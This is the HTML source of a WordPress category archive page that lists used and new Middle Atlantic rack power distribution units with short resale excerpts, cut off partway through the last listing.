

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forcedistributionarea.com/category/middle/
body_size: 26363
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	    
    
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://forcedistributionarea.com/xmlrpc.php">
	<title>middle | Power Distribution UnitPower Distribution Unit</title>
<link rel="alternate" type="application/rss+xml" title="Power Distribution Unit &raquo; Feed" href="https://forcedistributionarea.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Power Distribution Unit &raquo; Comments Feed" href="https://forcedistributionarea.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Power Distribution Unit &raquo; middle Category Feed" href="https://forcedistributionarea.com/category/middle/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///forcedistributionarea.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='icraft-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CRoboto%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https:///forcedistributionarea.com/wp-content/themes/default/fonts/genericons.css?ver=2.09' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https:///forcedistributionarea.com/wp-content/themes/default/css/animate.min.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-css'  href='https:///forcedistributionarea.com/wp-content/themes/default/css/jquery.sidr.dark.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https:///forcedistributionarea.com/wp-content/themes/default/css/owl.carousel.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css'  href='https:///forcedistributionarea.com/wp-content/themes/default/css/owl.theme.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-transitions-css'  href='https:///forcedistributionarea.com/wp-content/themes/default/css/owl.transitions.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='icraft-style-css'  href='https:///forcedistributionarea.com/wp-content/themes/default/style.css?ver=2013-07-18' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='icraft-ie-css'  href='https:///forcedistributionarea.com/wp-content/themes/default/css/ie.css?ver=2013-07-18' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='itrans-extra-stylesheet-css'  href='https:///forcedistributionarea.com/wp-content/themes/default/css/extra-style.css?ver=2014-03-11' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///forcedistributionarea.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///forcedistributionarea.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///forcedistributionarea.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///forcedistributionarea.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forcedistributionarea.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://forcedistributionarea.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<style type="text/css">
a,a:visited,.blog-columns .comments-link a:hover {color: #95C837;}input:focus,textarea:focus {border: 1px solid #95C837;}button,input[type="submit"],input[type="button"],input[type="reset"],.nav-container .current_page_item > a > span,.nav-container .current_page_ancestor > a > span,.nav-container .current-menu-item > a span,.nav-container .current-menu-ancestor > a > span,.nav-container li a:hover span {background-color: #95C837;}.nav-container li:hover > a,.nav-container li a:hover {color: #95C837;}.nav-container .sub-menu,.nav-container .children,.header-icons.woocart .cartdrop.widget_shopping_cart.nx-animate {border-top: 2px solid #95C837;}.ibanner,.da-dots span.da-dots-current,.tx-cta a.cta-button,.header-iconwrap .header-icons.woocart > a .cart-counts {background-color: #95C837;}#ft-post .entry-thumbnail:hover > .comments-link,.tx-folio-img .folio-links .folio-linkico,.tx-folio-img .folio-links .folio-zoomico {background-color: #95C837;}.entry-header h1.entry-title a:hover,.entry-header > .entry-meta a:hover,.header-icons.woocart .cartdrop.widget_shopping_cart li a:hover {color: #95C837;}.featured-area div.entry-summary > p > a.moretag:hover {background-color: #95C837;}.site-content div.entry-thumbnail .stickyonimg,.site-content div.entry-thumbnail .dateonimg,.site-content div.entry-nothumb .stickyonimg,.site-content div.entry-nothumb .dateonimg {background-color: #95C837;}.entry-meta a,.entry-content a,.comment-content a,.entry-content a:visited {color: #95C837;}.format-status .entry-content .page-links a,.format-gallery .entry-content .page-links a,.format-chat .entry-content .page-links a,.format-quote .entry-content .page-links a,.page-links a {background: #95C837;border: 1px solid #95C837;color: #ffffff;}.format-gallery .entry-content .page-links a:hover,.format-audio .entry-content .page-links a:hover,.format-status .entry-content .page-links a:hover,.format-video .entry-content .page-links a:hover,.format-chat .entry-content .page-links a:hover,.format-quote .entry-content .page-links a:hover,.page-links a:hover {color: #95C837;}.iheader.front {background-color: #95C837;}.navigation a,.tx-post-row .tx-folio-title a:hover,.tx-blog .tx-blog-item h3.tx-post-title a:hover {color: #95C837;}.paging-navigation div.navigation > ul > li a:hover,.paging-navigation div.navigation > ul > li.active > a {color: #95C837;	border-color: #95C837;}.comment-author .fn,.comment-author .url,.comment-reply-link,.comment-reply-login,.comment-body .reply a,.widget a:hover {color: #95C837;}.widget_calendar a:hover {	background-color: #95C837;	color: #ffffff;	}.widget_calendar td#next a:hover,.widget_calendar td#prev a:hover {	background-color: #95C837;color: #ffffff;}.site-footer div.widget-area .widget a:hover {color: #95C837;}.site-main div.widget-area .widget_calendar a:hover,.site-footer div.widget-area .widget_calendar a:hover {	background-color: #95C837;color: #ffffff;}.widget a:visited { color: #373737;}.widget a:hover,.entry-header h1.entry-title a:hover,.error404 .page-title:before,.tx-service-icon span i {color: #95C837;}.da-dots > span > span {background-color: #95C837;}.iheader,.format-status,.tx-service:hover .tx-service-icon span {background-color: #95C837;}.tx-cta {border-left: 6px solid #95C837;}.paging-navigation #posts-nav > span:hover, .paging-navigation #posts-nav > a:hover, .paging-navigation #posts-nav > span.current, .paging-navigation #posts-nav > a.current, .paging-navigation div.navigation > ul > li a:hover, .paging-navigation div.navigation > ul > li > span.current, .paging-navigation div.navigation > ul > li.active > a {border: 1px solid #95C837;color: #95C837;}.entry-title a { color: #141412;}.tx-service-icon span { border: 2px solid #95C837;}</style>
<script async type="text/javascript" src="/vefigytal.js"></script>
<script type="text/javascript" src="/jyco.js"></script>
</head>
<body class="archive category category-middle category-227 nx-boxed onecol-blog single-author no-avatars" style="">
	<div id="page" class="hfeed site">
    	
                
        <div class="headerwrap">
            <header id="masthead" class="site-header" role="banner">
         		<div class="headerinnerwrap">
					                        <span id="site-titlendesc">
                            <a class="home-link" href="https://forcedistributionarea.com/" title="Power Distribution Unit" rel="home">
                                <h1 class="site-title">Power Distribution Unit</h1>
                                <h2 class="site-description"></h2>   
                            </a>
                        </span>
                    	
        
                    <div id="navbar" class="navbar">
                        <nav id="site-navigation" class="navigation main-navigation" role="navigation">
                            <h3 class="menu-toggle">Menu</h3>
                            <a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
                            <div class="nav-container"><ul><li class="page_item page-item-6"><a href="https://forcedistributionarea.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://forcedistributionarea.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://forcedistributionarea.com/terms-of-service/">Terms of service</a></li></ul></div>
							
                        </nav><!-- #site-navigation -->

                        <div class="header-iconwrap">
                                                </div>
                                    
                        <div class="topsearch">
                            <form role="search" method="get" class="search-form" action="https://forcedistributionarea.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	</label>
    <input type="hidden" value="product" name="post_type" id="post_type" />
	<input type="submit" class="search-submit" value="Search" />
</form>                        </div>
                    </div><!-- #navbar -->
                    <div class="clear"></div>
                </div>
            </header><!-- #masthead -->
        </div>
        
        <!-- #Banner -->
                
        <div class="iheader" style="">
        	<div class="titlebar">
            	
                <h1 class="entry-title">Category Archives: middle</h1>				               
            	
            </div>
        </div>
        
				<div id="main" class="site-main">


	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

					<header class="archive-header">
							</header><!-- .archive-header -->

										
    <article id="post-10302" class="post-10302 post type-post status-publish format-standard has-post-thumbnail hentry category-middle tag-atlantic tag-distribution tag-middle tag-outlets tag-power tag-products tag-unit">
    
    	<div class="meta-img">
		            <div class="entry-thumbnail">
            	                    <div class="dateonimg">
                        <span class="pdate">27</span><span class="pmonth">Nov/25</span>
                    </div>
                                <img width="80" height="80" src="https://forcedistributionarea.com/wp-content/bevi/Middle_Atlantic_Products_646813_power_distribution_unit_PDU_8_AC_outlet_s_01_bn.jpg" class="attachment-post-thumbnail wp-post-image" alt="Middle_Atlantic_Products_646813_power_distribution_unit_PDU_8_AC_outlet_s_01_bn" />            </div>
                </div>
        
        <div class="post-mainpart">    
            <header class="entry-header">
                                <h1 class="entry-title">
                    <a href="https://forcedistributionarea.com/2025/11/middle-atlantic-products-646813-power-distribution-unit-pdu-8-ac-outlets-2/" rel="bookmark">Middle Atlantic Products 646813 power distribution unit (PDU) 8 AC outlet(s)</a>
                </h1>
                        
                <div class="entry-meta">
                    <span class="date"><a href="https://forcedistributionarea.com/2025/11/middle-atlantic-products-646813-power-distribution-unit-pdu-8-ac-outlets-2/" title="Permalink to Middle Atlantic Products 646813 power distribution unit (PDU) 8 AC outlet(s)" rel="bookmark"><time class="entry-date" datetime="2025-11-27T08:20:42+00:00">November 27, 2025</time></a></span><span class="categories-links"><a href="https://forcedistributionarea.com/category/middle/" rel="category tag">middle</a></span><span class="tags-links"><a href="https://forcedistributionarea.com/tag/atlantic/" rel="tag">atlantic</a>, <a href="https://forcedistributionarea.com/tag/distribution/" rel="tag">distribution</a>, <a href="https://forcedistributionarea.com/tag/middle/" rel="tag">middle</a>, <a href="https://forcedistributionarea.com/tag/outlets/" rel="tag">outlets</a>, <a href="https://forcedistributionarea.com/tag/power/" rel="tag">power</a>, <a href="https://forcedistributionarea.com/tag/products/" rel="tag">products</a>, <a href="https://forcedistributionarea.com/tag/unit/" rel="tag">unit</a></span><span class="author vcard"><a class="url fn n" href="https://forcedistributionarea.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>                                    </div><!-- .entry-meta -->
            </header><!-- .entry-header -->
        
                        <div class="entry-summary">
                <p>Middle Atlantic Products 646813 power distribution unit (PDU) 8 AC outlet(s).. Middle Atlantic Products 646813 power distribution unit (PDU) 8 AC outlet(s) 1U Black. Middle Atlantic Products 646813 Basic 1U Single-phase Horizontal/Vertical<a class="moretag" href="https://forcedistributionarea.com/2025/11/middle-atlantic-products-646813-power-distribution-unit-pdu-8-ac-outlets-2/">Read More&#8230;</a></p>
            </div><!-- .entry-summary -->
                    
            <footer class="entry-meta">
                        
                            </footer><!-- .entry-meta -->
        </div>
    </article><!-- #post -->    

        

							
    <article id="post-9966" class="post-9966 post type-post status-publish format-standard has-post-thumbnail hentry category-middle tag-atlantic tag-distribution tag-middle tag-outlets tag-power tag-products tag-unit">
    
    	<div class="meta-img">
		            <div class="entry-thumbnail">
            	                    <div class="dateonimg">
                        <span class="pdate">03</span><span class="pmonth">Sep/25</span>
                    </div>
                                <img width="80" height="80" src="https://forcedistributionarea.com/wp-content/bevi/Middle_Atlantic_Products_646813_power_distribution_unit_PDU_8_AC_outlet_s_01_abg.jpg" class="attachment-post-thumbnail wp-post-image" alt="Middle_Atlantic_Products_646813_power_distribution_unit_PDU_8_AC_outlet_s_01_abg" />            </div>
                </div>
        
        <div class="post-mainpart">    
            <header class="entry-header">
                                <h1 class="entry-title">
                    <a href="https://forcedistributionarea.com/2025/09/middle-atlantic-products-646813-power-distribution-unit-pdu-8-ac-outlets/" rel="bookmark">Middle Atlantic Products 646813 power distribution unit (PDU) 8 AC outlet(s)</a>
                </h1>
                        
                <div class="entry-meta">
                    <span class="date"><a href="https://forcedistributionarea.com/2025/09/middle-atlantic-products-646813-power-distribution-unit-pdu-8-ac-outlets/" title="Permalink to Middle Atlantic Products 646813 power distribution unit (PDU) 8 AC outlet(s)" rel="bookmark"><time class="entry-date" datetime="2025-09-03T14:54:39+00:00">September 3, 2025</time></a></span><span class="categories-links"><a href="https://forcedistributionarea.com/category/middle/" rel="category tag">middle</a></span><span class="tags-links"><a href="https://forcedistributionarea.com/tag/atlantic/" rel="tag">atlantic</a>, <a href="https://forcedistributionarea.com/tag/distribution/" rel="tag">distribution</a>, <a href="https://forcedistributionarea.com/tag/middle/" rel="tag">middle</a>, <a href="https://forcedistributionarea.com/tag/outlets/" rel="tag">outlets</a>, <a href="https://forcedistributionarea.com/tag/power/" rel="tag">power</a>, <a href="https://forcedistributionarea.com/tag/products/" rel="tag">products</a>, <a href="https://forcedistributionarea.com/tag/unit/" rel="tag">unit</a></span><span class="author vcard"><a class="url fn n" href="https://forcedistributionarea.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>                                    </div><!-- .entry-meta -->
            </header><!-- .entry-header -->
        
                        <div class="entry-summary">
                <p>Middle Atlantic Products 646813 power distribution unit (PDU) 8 AC outlet(s).. Middle Atlantic Products 646813 power distribution unit (PDU) 8 AC outlet(s) 1U Black. Middle Atlantic Products 646813 Basic 1U Single-phase Horizontal/Vertical<a class="moretag" href="https://forcedistributionarea.com/2025/09/middle-atlantic-products-646813-power-distribution-unit-pdu-8-ac-outlets/">Read More&#8230;</a></p>
            </div><!-- .entry-summary -->
                    
            <footer class="entry-meta">
                        
                            </footer><!-- .entry-meta -->
        </div>
    </article><!-- #post -->    

        

							
    <article id="post-5406" class="post-5406 post type-post status-publish format-standard has-post-thumbnail hentry category-middle tag-atlantic tag-center tag-middle tag-pd-915r-pl tag-power tag-products tag-rackmount">
    
    	<div class="meta-img">
		            <div class="entry-thumbnail">
            	                    <div class="dateonimg">
                        <span class="pdate">28</span><span class="pmonth">May/22</span>
                    </div>
                                <img width="80" height="60" src="https://forcedistributionarea.com/wp-content/bevi/Middle_Atlantic_Products_PD_915R_PL_Rackmount_Power_Center_01_vx.jpg" class="attachment-post-thumbnail wp-post-image" alt="Middle_Atlantic_Products_PD_915R_PL_Rackmount_Power_Center_01_vx" />            </div>
                </div>
        
        <div class="post-mainpart">    
            <header class="entry-header">
                                <h1 class="entry-title">
                    <a href="https://forcedistributionarea.com/2022/05/middle-atlantic-products-pd-915r-pl-rackmount-power-center/" rel="bookmark">Middle Atlantic Products PD-915R-PL Rackmount Power Center</a>
                </h1>
                        
                <div class="entry-meta">
                    <span class="date"><a href="https://forcedistributionarea.com/2022/05/middle-atlantic-products-pd-915r-pl-rackmount-power-center/" title="Permalink to Middle Atlantic Products PD-915R-PL Rackmount Power Center" rel="bookmark"><time class="entry-date" datetime="2022-05-28T05:47:32+00:00">May 28, 2022</time></a></span><span class="categories-links"><a href="https://forcedistributionarea.com/category/middle/" rel="category tag">middle</a></span><span class="tags-links"><a href="https://forcedistributionarea.com/tag/atlantic/" rel="tag">atlantic</a>, <a href="https://forcedistributionarea.com/tag/center/" rel="tag">center</a>, <a href="https://forcedistributionarea.com/tag/middle/" rel="tag">middle</a>, <a href="https://forcedistributionarea.com/tag/pd-915r-pl/" rel="tag">pd-915r-pl</a>, <a href="https://forcedistributionarea.com/tag/power/" rel="tag">power</a>, <a href="https://forcedistributionarea.com/tag/products/" rel="tag">products</a>, <a href="https://forcedistributionarea.com/tag/rackmount/" rel="tag">rackmount</a></span><span class="author vcard"><a class="url fn n" href="https://forcedistributionarea.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>                                    </div><!-- .entry-meta -->
            </header><!-- .entry-header -->
        
                        <div class="entry-summary">
                <p>Middle Atlantic Products PD-915R-PL Rackmount Power Center. This product data sheet is originally written in English. Item might show scratches and/or blemishes due to normal wear and tear, Item has been tested<a class="moretag" href="https://forcedistributionarea.com/2022/05/middle-atlantic-products-pd-915r-pl-rackmount-power-center/">Read More&#8230;</a></p>
            </div><!-- .entry-summary -->
                    
            <footer class="entry-meta">
                        
                            </footer><!-- .entry-meta -->
        </div>
    </article><!-- #post -->    

        

							
    <article id="post-4820" class="post-4820 post type-post status-publish format-standard has-post-thumbnail hentry category-middle tag-atlantic tag-frontback tag-middle tag-mount tag-outlet tag-pd-2015r-ns tag-rack">
    
    	<div class="meta-img">
		            <div class="entry-thumbnail">
            	                    <div class="dateonimg">
                        <span class="pdate">26</span><span class="pmonth">Dec/21</span>
                    </div>
                                <img width="80" height="80" src="https://forcedistributionarea.com/wp-content/bevi/Middle_Atlantic_PD_2015R_NS_20_Outlet_Front_Back_Rack_Mount_01_hfhe.jpg" class="attachment-post-thumbnail wp-post-image" alt="Middle_Atlantic_PD_2015R_NS_20_Outlet_Front_Back_Rack_Mount_01_hfhe" />            </div>
                </div>
        
        <div class="post-mainpart">    
            <header class="entry-header">
                                <h1 class="entry-title">
                    <a href="https://forcedistributionarea.com/2021/12/middle-atlantic-pd-2015r-ns-20-outlet-frontback-rack-mount/" rel="bookmark">Middle Atlantic PD-2015R-NS 20 Outlet Front/Back Rack Mount</a>
                </h1>
                        
                <div class="entry-meta">
                    <span class="date"><a href="https://forcedistributionarea.com/2021/12/middle-atlantic-pd-2015r-ns-20-outlet-frontback-rack-mount/" title="Permalink to Middle Atlantic PD-2015R-NS 20 Outlet Front/Back Rack Mount" rel="bookmark"><time class="entry-date" datetime="2021-12-26T16:06:50+00:00">December 26, 2021</time></a></span><span class="categories-links"><a href="https://forcedistributionarea.com/category/middle/" rel="category tag">middle</a></span><span class="tags-links"><a href="https://forcedistributionarea.com/tag/atlantic/" rel="tag">atlantic</a>, <a href="https://forcedistributionarea.com/tag/frontback/" rel="tag">frontback</a>, <a href="https://forcedistributionarea.com/tag/middle/" rel="tag">middle</a>, <a href="https://forcedistributionarea.com/tag/mount/" rel="tag">mount</a>, <a href="https://forcedistributionarea.com/tag/outlet/" rel="tag">outlet</a>, <a href="https://forcedistributionarea.com/tag/pd-2015r-ns/" rel="tag">pd-2015r-ns</a>, <a href="https://forcedistributionarea.com/tag/rack/" rel="tag">rack</a></span><span class="author vcard"><a class="url fn n" href="https://forcedistributionarea.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>                                    </div><!-- .entry-meta -->
            </header><!-- .entry-header -->
        
                        <div class="entry-summary">
                <p>Middle Atlantic PD-2015R-NS 20 Outlet Front/Back Rack Mount. Electrical Equipment &#038; Supplies. Business &#038; Industrial Equipment. Other Fittings &#038; Adapters. Home Electrical Wall Plates &#038; Outlet Covers. Home Electrical Switches &#038; Dimmers.<a class="moretag" href="https://forcedistributionarea.com/2021/12/middle-atlantic-pd-2015r-ns-20-outlet-frontback-rack-mount/">Read More&#8230;</a></p>
            </div><!-- .entry-summary -->
                    
            <footer class="entry-meta">
                        
                            </footer><!-- .entry-meta -->
        </div>
    </article><!-- #post -->    

        

							
    <article id="post-4806" class="post-4806 post type-post status-publish format-standard has-post-thumbnail hentry category-middle tag-8-outlet tag-atlantic tag-distribution tag-light tag-middle tag-pdlt-815rv-rn tag-power">
    
    	<div class="meta-img">
		            <div class="entry-thumbnail">
            	                    <div class="dateonimg">
                        <span class="pdate">23</span><span class="pmonth">Dec/21</span>
                    </div>
                                <img width="80" height="55" src="https://forcedistributionarea.com/wp-content/bevi/Middle_Atlantic_PDLT_815RV_RN_8_Outlet_1U_Power_Distribution_15A_with_Light_Lot_5_01_js.jpg" class="attachment-post-thumbnail wp-post-image" alt="Middle_Atlantic_PDLT_815RV_RN_8_Outlet_1U_Power_Distribution_15A_with_Light_Lot_5_01_js" />            </div>
                </div>
        
        <div class="post-mainpart">    
            <header class="entry-header">
                                <h1 class="entry-title">
                    <a href="https://forcedistributionarea.com/2021/12/middle-atlantic-pdlt-815rv-rn-8-outlet-1u-power-distribution-15a-with-light-lot-5/" rel="bookmark">Middle Atlantic PDLT-815RV-RN 8-Outlet 1U Power Distribution 15A with Light Lot 5</a>
                </h1>
                        
                <div class="entry-meta">
                    <span class="date"><a href="https://forcedistributionarea.com/2021/12/middle-atlantic-pdlt-815rv-rn-8-outlet-1u-power-distribution-15a-with-light-lot-5/" title="Permalink to Middle Atlantic PDLT-815RV-RN 8-Outlet 1U Power Distribution 15A with Light Lot 5" rel="bookmark"><time class="entry-date" datetime="2021-12-23T03:58:52+00:00">December 23, 2021</time></a></span><span class="categories-links"><a href="https://forcedistributionarea.com/category/middle/" rel="category tag">middle</a></span><span class="tags-links"><a href="https://forcedistributionarea.com/tag/8-outlet/" rel="tag">8-outlet</a>, <a href="https://forcedistributionarea.com/tag/atlantic/" rel="tag">atlantic</a>, <a href="https://forcedistributionarea.com/tag/distribution/" rel="tag">distribution</a>, <a href="https://forcedistributionarea.com/tag/light/" rel="tag">light</a>, <a href="https://forcedistributionarea.com/tag/middle/" rel="tag">middle</a>, <a href="https://forcedistributionarea.com/tag/pdlt-815rv-rn/" rel="tag">pdlt-815rv-rn</a>, <a href="https://forcedistributionarea.com/tag/power/" rel="tag">power</a></span><span class="author vcard"><a class="url fn n" href="https://forcedistributionarea.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>                                    </div><!-- .entry-meta -->
            </header><!-- .entry-header -->
        
                        <div class="entry-summary">
                <p>TESTING &#038; COSMETIC NOTES: This is a USED WORKING item in FAIR cosmetic condition that IS THOROUGHLY TESTED and is GUARANTEED WORKING AS DESCRIBED Each unit powers on, lights and each outlet<a class="moretag" href="https://forcedistributionarea.com/2021/12/middle-atlantic-pdlt-815rv-rn-8-outlet-1u-power-distribution-15a-with-light-lot-5/">Read More&#8230;</a></p>
            </div><!-- .entry-summary -->
                    
            <footer class="entry-meta">
                        
                            </footer><!-- .entry-meta -->
        </div>
    </article><!-- #post -->    

        

							
    <article id="post-4710" class="post-4710 post type-post status-publish format-standard has-post-thumbnail hentry category-middle tag-atlantic tag-middle tag-pds-615r tag-power tag-products tag-sequencer tag-step tag-strip tag-volt">
    
    	<div class="meta-img">
		            <div class="entry-thumbnail">
            	                    <div class="dateonimg">
                        <span class="pdate">28</span><span class="pmonth">Nov/21</span>
                    </div>
                                <img width="80" height="60" src="https://forcedistributionarea.com/wp-content/bevi/Middle_Atlantic_Products_PDS_615R_115_Volt_6_Step_Sequencer_Power_Strip_01_hdud.jpg" class="attachment-post-thumbnail wp-post-image" alt="Middle_Atlantic_Products_PDS_615R_115_Volt_6_Step_Sequencer_Power_Strip_01_hdud" />            </div>
                </div>
        
        <div class="post-mainpart">    
            <header class="entry-header">
                                <h1 class="entry-title">
                    <a href="https://forcedistributionarea.com/2021/11/middle-atlantic-products-pds-615r-115-volt-6-step-sequencer-power-strip/" rel="bookmark">Middle Atlantic Products PDS-615R 115 Volt 6 Step Sequencer Power Strip</a>
                </h1>
                        
                <div class="entry-meta">
                    <span class="date"><a href="https://forcedistributionarea.com/2021/11/middle-atlantic-products-pds-615r-115-volt-6-step-sequencer-power-strip/" title="Permalink to Middle Atlantic Products PDS-615R 115 Volt 6 Step Sequencer Power Strip" rel="bookmark"><time class="entry-date" datetime="2021-11-28T23:30:17+00:00">November 28, 2021</time></a></span><span class="categories-links"><a href="https://forcedistributionarea.com/category/middle/" rel="category tag">middle</a></span><span class="tags-links"><a href="https://forcedistributionarea.com/tag/atlantic/" rel="tag">atlantic</a>, <a href="https://forcedistributionarea.com/tag/middle/" rel="tag">middle</a>, <a href="https://forcedistributionarea.com/tag/pds-615r/" rel="tag">pds-615r</a>, <a href="https://forcedistributionarea.com/tag/power/" rel="tag">power</a>, <a href="https://forcedistributionarea.com/tag/products/" rel="tag">products</a>, <a href="https://forcedistributionarea.com/tag/sequencer/" rel="tag">sequencer</a>, <a href="https://forcedistributionarea.com/tag/step/" rel="tag">step</a>, <a href="https://forcedistributionarea.com/tag/strip/" rel="tag">strip</a>, <a href="https://forcedistributionarea.com/tag/volt/" rel="tag">volt</a></span><span class="author vcard"><a class="url fn n" href="https://forcedistributionarea.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>                                    </div><!-- .entry-meta -->
            </header><!-- .entry-header -->
        
                        <div class="entry-summary">
                <p>This is a Middle Atlantic Products PDS-615R Rackmount Power 15 Amp 6 Step Sequencer. It was pulled from a working environment and passes all power on self tests. This will be well<a class="moretag" href="https://forcedistributionarea.com/2021/11/middle-atlantic-products-pds-615r-115-volt-6-step-sequencer-power-strip/">Read More&#8230;</a></p>
            </div><!-- .entry-summary -->
                    
            <footer class="entry-meta">
                        
                            </footer><!-- .entry-meta -->
        </div>
    </article><!-- #post -->    

        

							
    <article id="post-4644" class="post-4644 post type-post status-publish format-standard has-post-thumbnail hentry category-middle tag-atlantic tag-management tag-middle tag-power tag-protection tag-racklink tag-rlnk-sw815r-sp tag-surge tag-system">
    
    	<div class="meta-img">
		            <div class="entry-thumbnail">
            	                    <div class="dateonimg">
                        <span class="pdate">12</span><span class="pmonth">Nov/21</span>
                    </div>
                                <img width="80" height="33" src="https://forcedistributionarea.com/wp-content/bevi/Middle_Atlantic_RackLink_RLNK_SW815R_SP_Power_Management_System_Surge_protection_01_dbcj.jpg" class="attachment-post-thumbnail wp-post-image" alt="Middle_Atlantic_RackLink_RLNK_SW815R_SP_Power_Management_System_Surge_protection_01_dbcj" />            </div>
                </div>
        
        <div class="post-mainpart">    
            <header class="entry-header">
                                <h1 class="entry-title">
                    <a href="https://forcedistributionarea.com/2021/11/middle-atlantic-racklink-rlnk-sw815r-sp-power-management-system-surge-protection/" rel="bookmark">Middle Atlantic RackLink RLNK-SW815R-SP Power Management System Surge protection</a>
                </h1>
                        
                <div class="entry-meta">
